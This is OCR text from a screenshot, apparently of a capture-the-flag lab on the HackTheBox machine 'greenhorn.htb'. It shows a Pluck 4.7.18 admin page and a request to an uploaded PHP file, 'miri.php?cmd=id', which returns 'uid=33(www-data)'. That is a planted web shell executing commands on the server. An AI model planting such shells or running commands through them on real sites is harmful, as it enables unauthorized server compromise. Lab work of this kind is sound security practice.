 Mozilla Firefox
pluck 4.7.18 administrati
greenhorn.htb/data/modules
greenhorn.htb/data/modules/mirabbas/miri.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec React App
uid=33(www-data) gid=33(www-data) groups=33(www-data)